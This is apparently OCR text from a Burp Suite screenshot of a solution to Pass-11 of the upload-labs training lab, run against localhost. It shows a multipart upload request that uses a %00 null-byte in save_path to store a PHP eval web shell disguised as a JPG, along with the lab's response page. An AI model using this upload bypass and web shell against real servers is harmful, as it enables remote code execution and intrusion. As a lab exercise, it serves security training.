 Raw Params Headers Hex
POST /upload-labs/Pass-11/index.php?save_path=../upload/11.php%00 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-11/index.php?save_path=../upload/
Content-Type: multipart/form-data; boundary=---------------------------46392965822704
Content-Length: 337
Cookie: pass=11
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------46392965822704
Content-Disposition: form-data; name="upload_file"; filename="11.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST['a']); ?>
-----------------------------46392965822704
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data" method="
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/11.php /9020180706175925.jpg" width="250px" />
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
? < + > Type a search term